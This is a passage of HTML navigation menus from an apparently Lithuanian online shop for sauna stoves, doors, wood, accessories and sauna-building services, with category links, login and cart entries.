krosneles,krosneles pirtims">Kota krosneles</a></li><li class="item-7251"><a href="/lt/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html" class="" title="Saunum pirties krosneles,krosneles pirtims">Saunum krosnelės</a></li><li class="item-6974"><a href="/lt/pirties-elektrines-krosneles/valdymo-pultai.html" class="" title="Pirties krosneliu valdymo pultai,valdymo pultai">Valdymo pultai</a></li><li class="item-7020"><a href="/lt/pirties-elektrines-krosneles/papildoma-iranga.html" class="" title="Krosneliu priedai,papildoma iranga,pirties krosneles">Papildoma įranga</a></li></ul></li><li class="item-1466"><a href="/lt/pirties-krosneliu-priedai.html" class="" title="Krosneliu priedai,pirties krosneliu priedai">Krosnelių priedai</a></li><li class="item-1469"><a href="/lt/mediena-pirtims.html" class="" title="Pirties mediena,mediena pirtims,mediena,mediena pirciai">Pirties mediena</a></li><li class="item-1478"><a href="/lt/pirties-medienos-gaminiai.html" class="" title="Pirties medienos gaminiai">Medienos gaminiai</a></li><li class="item-1474"><a href="/lt/aksesuarai-pirtims.html" class="" title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai">Pirties aksesuarai</a></li><li class="item-1495"><a href="/lt/lauko-pirtys.html" class="" title="Lauko pirtys bačkos">Lauko pirtys</a></li><li class="item-1476"><a href="/lt/surenkamos-mobilios-pirtys.html" class="" title="Surenkamos pirtys,surenkamos mobilios pirtys">Surenkamos pirtys</a></li><li class="item-1471 active deeper dropdown parent"><a href="/lt/pirties-medziagos.html" class=" dropdown-toggle" title="Pirties medziagos,medziagos irengimui,pirties prekes" data-toggle="dropdown">Medžiagos įrengimui<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-1477 current active"><a href="/lt/pirties-medziagos/elektros-prekes-pirtims.html" class="" title="Elektros prekės pirtims">Elektros prekės</a></li><li class="item-7554"><a href="/lt/pirties-medziagos/izoliacines-medziagos-pirtims.html" class="" title="Izoliacinės medžiagos">Izoliacinės medžiagos</a></li><li class="item-1481"><a href="/lt/pirties-medziagos/pirties-garsiakalbiai.html" class="" title="Garsiakalbiai pirtims">Pirties garsiakalbiai</a></li><li class="item-1480"><a href="/lt/pirties-medziagos/lakai-aliejai-pirtims.html" class="" title="Lakai, aliejai pirtims">Lakai, aliejai pirtims</a></li><li class="item-1482"><a href="/lt/pirties-medziagos/druskos-sieneles-pirtims.html" class="" title="Druskos sienelės pirtims">Druskos sienelės</a></li><li class="item-7549"><a href="/lt/pirties-medziagos/tvirtinimo-detales-pirtims.html" class="" title="Tvirtinimo detalės pirtims">Tvirtinimo detalės</a></li></ul></li><li class="item-1470 deeper dropdown parent"><a href="/lt/pirties-durys-saunoms.html" class=" dropdown-toggle" title="Pirties durys" data-toggle="dropdown">Durys pirčiai<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-1494"><a href="/lt/pirties-durys-saunoms/stiklines-pirties-durys.html" class="" title="Stiklinės pirties durys">Stiklinės durys </a></li><li class="item-1475"><a href="/lt/pirties-durys-saunoms/medines-pirties-durys.html" class="" title="Medinės pirties durys">Medinės durys</a></li><li class="item-1496"><a href="/lt/pirties-durys-saunoms/garines-pirties-durys.html" class="" title="Garinės pirties durys">Garinės durys</a></li><li class="item-1497"><a href="/lt/pirties-durys-saunoms/saunos-pirties-durys.html" class="" title="Išskirtinės pirties durys">Išskirtinės durys</a></li></ul></li><li class="item-1473"><a href="/lt/ventiliacija-pirtyje.html" class="" title="Ventiliacija pirtyje,pirties ventiliacija">Pirties ventiliacija</a></li><li class="item-1472"><a href="/lt/pirties-apsvietimas-saunoms.html" class="" title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms">Pirties apšvietimas</a></li><li class="item-1468"><a href="/lt/garo-generatoriai-saunoms-pirtims.html" class="" title="Garo generatoriai saunoms pirtims,garo generatoriai">Garo generatoriai</a></li><li class="item-1467"><a href="/lt/garines-pirties-iranga-saunoms.html" class="" title="Garines pirties iranga,garines pirties iranga saunoms">Garinės pirties įranga</a></li><li class="item-1684"><a href="/lt/pirties-klimato-iranga.html" class="" title="Pirties klimato įranga">Pirties klimato įranga</a></li><li class="item-1483"><a href="/lt/visos-prekes-pirtims.html" class="" title="Viskas pirtims,visos prekes pirtims,pirties reikmenys">Viskas pirtims</a></li><li class="item-1485"><a href="/lt/dovanos-internetu.html" class="" title="Dovanos,dovanos internetu">Dovanos</a></li><li class="item-1484"><a href="/lt/akcijos-nuolaidos-pirtims.html" class="" title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes">Akcijos</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

					
				</div>

									<div class="t3-navbar-collapse navbar-collapse collapse"></div>
				
				<div class="t3-navbar navbar-collapse collapse">
					<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="869" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/"   data-target="#" data-toggle="dropdown">Apie mus <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="7720" data-level="2" data-group="1">
<span class=" dropdown-header mega-group-title separator"   data-target="#"> Informacija</span>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="884" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/pristatymas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Pristatymas </a>

</li>
<li itemprop='name'  data-id="885" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/atsiskaitymas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Atsiskaitymas </a>

</li>
<li itemprop='name'  data-id="886" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/garantijos.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Garantijos ir prekių grąžinimas </a>

</li>
<li itemprop='name'  data-id="887" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/lizingas.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Lizingas </a>

</li>
<li itemprop='name'  data-id="7763" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/stipriausi-lietuvoje-2021.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Stipriausi Lietuvoje 2021 </a>

</li>
<li itemprop='name'  data-id="883" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/draugai-partneriai.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Draugai / partneriai </a>

</li>
<li itemprop='name'  data-id="868" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/blogas.html"   data-target="#">Blogas </a>

</li>
<li itemprop='name'  data-id="8221" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/informacija/pirciu-galerija.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Pirčių galerija </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="7751" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/lt/apie-mus/pirciu-projektai.html"  title="Pirciu projektai,pirties planai,saunos projektai"   data-target="#">Pirčių projektai </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7752" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/musu-irengtos-pirtys.html"  title="Musu irengtos pirtys,pirciu foto,pirties interjerai"   data-target="#">Mūsų įrengtos pirtys </a>

</li>
<li itemprop='name'  data-id="7753" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirties-įrengimo-schema.html"  title="Pirties irengimo schema,pirties ventiliacijos schema"   data-target="#">Pirties įrengimo schema </a>

</li>
<li itemprop='name'  data-id="7754" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirciu-idomybes.html"  title="Pirciu idomybes,pirciu interjeras,pirciu proceduros"   data-target="#">Pirčių įdomybės </a>

</li>
<li itemprop='name'  data-id="7755" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirties-interjeras.html"  title="Pirties interjeras,priepircio interjeras,pirciu interjerai"   data-target="#">Pirties interjeras </a>

</li>
<li itemprop='name'  data-id="7756" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/karkasines-pirtys.html"  title="Karkasines pirtys,karkasiniu pirciu statyba,karkasine pirtis"   data-target="#">Karkasinės pirtys </a>

</li>
<li itemprop='name'  data-id="7757" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirtys.html"  title="Pirtys,pirtis,pirtys iranga,pirtys irengimas"   data-target="#">Pirtys </a>

</li>
<li itemprop='name'  data-id="7758" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/saunos.html"  title="Saunos,sauna,saunos iranga,saunos reikmenys"   data-target="#">Saunos </a>

</li>
<li itemprop='name'  data-id="7759" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/pirtis.html"  title="Pirtys,pirtis,pirtis iranga,pirtis irengimas"   data-target="#">Pirtis </a>

</li>
<li itemprop='name'  data-id="7760" data-level="3">
<a itemprop='url' class=""  href="/lt/apie-mus/pirciu-projektai/sauna.html"  title="Saunos,sauna,saunos iranga,saunos reikmenys"   data-target="#">Sauna </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="870" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/pirties-reikmenys.html"  title="Pirties reikmenys,pirties prekes,pirties aksesuarai"   data-target="#" data-toggle="dropdown">Pirties reikmenys <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="7889" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles.html"  title="Pirties krosneles,pirties malkines krosneles"   data-target="#">Malkinės krosnelės </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7890" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/stoveman-krosneles.html"  title="Pirties malkinės krosnelės pirtims Stoveman"   data-target="#">Stoveman krosnelės </a>

</li>
<li itemprop='name'  data-id="7891" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/harvia-malkines-krosneles.html"  title="Harvia pirties krosneles,harvia,malkines krosneles"   data-target="#">Harvia krosnelės </a>

</li>
<li itemprop='name'  data-id="7900" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/huum-pirties-malkines-krosneles.html"  title="Huum pirties krosneles,huum,malkines krosneles"   data-target="#">Huum krosnelės </a>

</li>
<li itemprop='name'  data-id="7892" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/narvi-krosneles.html"  title="Narvi pirties krosneles,narvi,malkines pirties krosneles"   data-target="#">Narvi krosnelės </a>

</li>
<li itemprop='name'  data-id="7894" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/aito-krosneles.html"  title="Aito pirties krosneles,krosneles pirtims"   data-target="#">Aito krosnelės </a>

</li>
<li itemprop='name'  data-id="7895" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/kota-krosneles.html"  title="Kota pirties krosneles,kota,narvi,malkines krosneles"   data-target="#">Kota krosnelės </a>

</li>
<li itemprop='name'  data-id="7893" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/kitos-pirties-krosneles.html"  title="Hehku pirties krosneles,krosneles pirtims"   data-target="#">Kitos pirties krosnelės </a>

</li>
<li itemprop='name'  data-id="7896" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-malkines-krosneles/ketaus-pirties-krosneles.html"  title="Lietuviskos ketaus pirties krosneles,malkines krosneles"   data-target="#">Ketaus krosnelės </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7901" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles.html"  title="Pirties krosneles,pirties elektrines krosneles"   data-target="#">Elektrinės krosnelės </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7914" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/sawo-krosneles.html"  title="Sawo pirties krosneles,krosneles pirtims,pirciu katilai"   data-target="#">Sawo krosnelės </a>

</li>
<li itemprop='name'  data-id="7908" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/huum-krosneles.html"  title="Huum pirties krosneles,krosneles pirtims"   data-target="#">Huum krosnelės </a>

</li>
<li itemprop='name'  data-id="7904" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/harvia-krosneles.html"  title="Harvia pirties krosneles,krosneles pirtims"   data-target="#">Harvia krosnelės </a>

</li>
<li itemprop='name'  data-id="7905" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/eos-krosneles.html"  title="Eos pirties krosneles,krosneles pirtims"   data-target="#">Eos krosnelės </a>

</li>
<li itemprop='name'  data-id="7902" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/narvi-elektrines-pirties-krosneles.html"  title="Narvi elektrinės pirties krosnelės"   data-target="#">Narvi krosnelės </a>

</li>
<li itemprop='name'  data-id="7903" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/kota-elektrines-pirties-krosneles.html"  title="Kota pirties krosneles,krosneles pirtims"   data-target="#">Kota krosneles </a>

</li>
<li itemprop='name'  data-id="7910" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/saunum-elektrines-pirties-krosneles.html"  title="Saunum pirties krosneles,krosneles pirtims"   data-target="#">Saunum krosnelės </a>

</li>
<li itemprop='name'  data-id="7912" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/valdymo-pultai.html"  title="Pirties krosneliu valdymo pultai,valdymo pultai"   data-target="#">Valdymo pultai </a>

</li>
<li itemprop='name'  data-id="7913" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-elektrines-krosneles/papildoma-iranga.html"  title="Krosneliu priedai,papildoma iranga,pirties krosneles"   data-target="#">Papildoma įranga </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="7915" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-krosneliu-priedai.html"  title="Krosneliu priedai,pirties krosneliu priedai"   data-target="#">Krosnelių priedai </a>

</li>
<li itemprop='name'  data-id="7916" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/mediena-pirtims.html"  title="Pirties mediena,mediena pirtims,mediena,mediena pirciai"   data-target="#">Pirties mediena </a>

</li>
<li itemprop='name'  data-id="7917" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medienos-gaminiai.html"  title="Pirties medienos gaminiai"   data-target="#">Medienos gaminiai </a>

</li>
<li itemprop='name'  data-id="7918" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/aksesuarai-pirtims.html"  title="Pirties aksesuarai,aksesuarai pirtims,aksesuarai pirciai"   data-target="#">Pirties aksesuarai </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7919" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos.html"  title="Pirties medziagos,medziagos irengimui,pirties prekes"   data-target="#">Medžiagos įrengimui </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7951" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/elektros-prekes-pirtims.html"  title="Elektros prekės pirtims"   data-target="#">Elektros prekės </a>

</li>
<li itemprop='name'  data-id="7952" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/izoliacines-medziagos-pirtims.html"  title="Izoliacinės medžiagos"   data-target="#">Izoliacinės medžiagos </a>

</li>
<li itemprop='name'  data-id="7953" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/pirties-garsiakalbiai.html"  title="Garsiakalbiai pirtims"   data-target="#">Pirties garsiakalbiai </a>

</li>
<li itemprop='name'  data-id="7954" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/lakai-aliejai-pirtims.html"  title="Lakai, aliejai pirtims"   data-target="#">Lakai, aliejai pirtims </a>

</li>
<li itemprop='name'  data-id="7955" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/druskos-sieneles-pirtims.html"  title="Druskos sienelės pirtims"   data-target="#">Druskos sienelės </a>

</li>
<li itemprop='name'  data-id="7956" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-medziagos/tvirtinimo-detales-pirtims.html"  title="Tvirtinimo detalės pirtims"   data-target="#">Tvirtinimo detalės </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="7920" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms.html"  title="Pirties durys"   data-target="#">Durys pirčiai </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="7921" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/stiklines-pirties-durys.html"  title="Stiklinės pirties durys"   data-target="#">Stiklinės durys  </a>

</li>
<li itemprop='name'  data-id="7922" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/medines-pirties-durys.html"  title="Medinės pirties durys"   data-target="#">Medinės durys </a>

</li>
<li itemprop='name'  data-id="7923" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/garines-pirties-durys.html"  title="Garinės pirties durys"   data-target="#">Garinės durys </a>

</li>
<li itemprop='name'  data-id="7924" data-level="3">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-durys-saunoms/saunos-pirties-durys.html"  title="Išskirtinės pirties durys"   data-target="#">Išskirtinės durys </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="7925" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/ventiliacija-pirtyje.html"  title="Ventiliacija pirtyje,pirties ventiliacija"   data-target="#">Pirties ventiliacija </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7926" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-apsvietimas-saunoms.html"  title="Pirties apsvietimas,pirties lempos,pirties apsvietimas saunoms"   data-target="#">Pirties apšvietimas </a>

</li>
<li itemprop='name'  data-id="7927" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/garo-generatoriai-saunoms-pirtims.html"  title="Garo generatoriai saunoms pirtims,garo generatoriai"   data-target="#">Garo generatoriai </a>

</li>
<li itemprop='name'  data-id="7928" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/garines-pirties-iranga-saunoms.html"  title="Garines pirties iranga,garines pirties iranga saunoms"   data-target="#">Garinės pirties įranga </a>

</li>
<li itemprop='name'  data-id="8028" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/pirties-klimato-iranga.html"  title="Pirties klimato įranga, pirties klimato iranga saunoms"   data-target="#">Pirties klimato įranga </a>

</li>
<li itemprop='name'  data-id="7929" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/lauko-pirtys.html"  title="Lauko pirtys bačkos"   data-target="#">Pirtys bačkos </a>

</li>
<li itemprop='name'  data-id="7930" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/surenkamos-mobilios-pirtys.html"  title="Surenkamos pirtys,surenkamos mobilios pirtys"   data-target="#">Surenkamos pirtys </a>

</li>
<li itemprop='name'  data-id="7931" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/visos-prekes-pirtims.html"  title="Viskas pirtims,visos prekes pirtims,pirties reikmenys"   data-target="#">Viskas pirtims </a>

</li>
<li itemprop='name'  data-id="7932" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/dovanos-internetu.html"  title="Dovanos,dovanos internetu"   data-target="#">Dovanos </a>

</li>
<li itemprop='name'  data-id="7933" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-reikmenys/akcijos-nuolaidos-pirtims.html"  title="Akcijos,ispardavimai,nuolaidos,viskas pirtims,pirties prekes"   data-target="#">Akcijos </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="7719" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/pirties-irengimas.html"  title="Pirties irengimas,saunos irengimas,pirciu irengimas"   data-target="#" data-toggle="dropdown">Pirties įrengimas <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 500px"  data-width="500"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="8235" data-level="2">
<a itemprop='url' class=""  href="https://elucida.pirciupasaulis.lt/" target="_blank"   data-target="#">Galerija</a>

</li>
<li itemprop='name'  data-id="8222" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/lauko-pirtis.html"   data-target="#">Lauko pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7738" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/tradicinės-pirties-įrengimas.html"  title="Tradicines pirties irengimas,pirties irengimas"   data-target="#">Tradicinės pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7739" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/infraraudonuju-pirties-irengimas.html"  title="Infraraudonuju pirties irengimas,infra pirciu iranga"   data-target="#">Infra pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7740" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/dumines-pirties-irengimas.html"  title="Dumines pirties irengimas,dumines pirtys,dumine pirtis"   data-target="#">Dūminės pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7741" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/surenkamos-pirtys-kainos.html"  title="Surenkamos pirtys kainos,surenkamos pirciu kabinos"   data-target="#">Surenkamos pirtys </a>

</li>
<li itemprop='name'  data-id="7742" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/lietuviskos-pirties-irengimas.html"  title="Lietuviškos pirties įrengimas"   data-target="#">Lietuviškos pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="7743" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/mobilios-pirtys.html"  title="Mobilios pirtys,pirtys,mobili pirtis,pirties irengimas"   data-target="#">Mobilios pirtys </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7744" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-gultu-irengimas.html"  title="Pirties gultu irengimas,pirties irengimas,pirties gultai"   data-target="#">Pirties gultų įrengimas </a>

</li>
<li itemprop='name'  data-id="7745" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-statyba.html"  title="Pirties statyba,pirtys,pirciu statyba,pirties statymas"   data-target="#">Pirties statyba </a>

</li>
<li itemprop='name'  data-id="7746" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirciu-projektai.html"  title="Pirciu projektai,pirties planai,saunos projektai"   data-target="#">Pirčių projektai </a>

</li>
<li itemprop='name'  data-id="7747" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-statyba-ir-irengimas-savarankiskai.html"  title="Pirties statyba ir irengimas savarankiskai,pirties irengimas"   data-target="#">Pirties statyba savarankiškai </a>

</li>
<li itemprop='name'  data-id="7748" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-iranga.html"  title="Pirties iranga,pirties reikmenys,pirciu iranga"   data-target="#">Pirties įranga </a>

</li>
<li itemprop='name'  data-id="7749" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirties-mediena.html"  title="Pirties mediena,mediena pirtims,mediena,mediena pirciai"   data-target="#">Pirties mediena </a>

</li>
<li itemprop='name'  data-id="7750" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/turkiskos-pirties-irengimas.html"  title="Turkiskos pirties irengimas,garines saunos irengimas"   data-target="#">Turkiškos pirties įrengimas </a>

</li>
<li itemprop='name'  data-id="8223" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/modulines-pirtys.html"   data-target="#">Modulinės pirtys </a>

</li>
<li itemprop='name'  data-id="8224" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/karkasines-pirtys.html"   data-target="#">Karkasinės pirtys </a>

</li>
<li itemprop='name'  data-id="8225" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/medines-rastines-pirtys.html"   data-target="#">Medinės rąstinės pirtys </a>

</li>
<li itemprop='name'  data-id="8226" data-level="2">
<a itemprop='url' class=""  href="/lt/pirties-irengimas/pirtys-su-terasa.html"   data-target="#">Pirtys su terasa </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="871" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/lt/vartotojo-nustatymai.html"   data-target="#" data-toggle="dropdown">Nustatymai <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="7724" data-level="2">
<a itemprop='url' class=""  href="/lt/prisijungti-registruotis.html"   data-target="#">Prisijungti</a>

</li>
<li itemprop='name'  data-id="7725" data-level="2">
<a itemprop='url' class=""  href="/lt/registruotis.html"   data-target="#">Registruotis</a>

</li>
<li itemprop='name'  data-id="873" data-level="2">
<a itemprop='url' class=""  href="/lt/vartotojo-nustatymai/prekiu-krepselis.html"  title="Pirties reikmenys,pirties irengimas,pirciu projektai"   data-target="#">Prekių krepšelis </a>

</li>
<li itemprop='name'  data-id="7795" data-level="2">
<a itemprop='url' class=""  href="/lt/mano-saskaitos.html?view="   data-target="#">Mano sąskaitos</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="874" data-level="1">
